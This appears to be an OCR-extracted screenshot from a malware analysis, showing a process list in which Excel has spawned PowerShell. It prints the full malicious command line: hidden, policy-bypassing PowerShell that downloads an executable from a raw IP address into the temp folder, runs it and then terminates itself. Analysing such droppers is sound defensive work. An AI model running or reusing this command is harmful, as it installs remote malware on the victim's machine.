 EXCEL.EXE < 0.01 5,596 K 14,960 K 2444 Microsoft Office Excel Microsoft Corporation
powershell.exe 0.01 36,564 K 40,880 K 3412 Windows PowerShell Microsoft Corporation
U Usage: 9.54% Commit C
Command Line:
powershell.exe -executionpolicy bypass -WindowStyle Hidden -noprofile -noexit (New-Object System.Net
.WebClient).DownloadFile('http://185.165.29.49/quote.exe', $env:TEMP + '\vhost.exe'); (New-Object -c
om Shell.Application).ShellExecute($env:TEMP + '\vhost.exe'); Stop-Process -Id $Pid -Force
Path:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe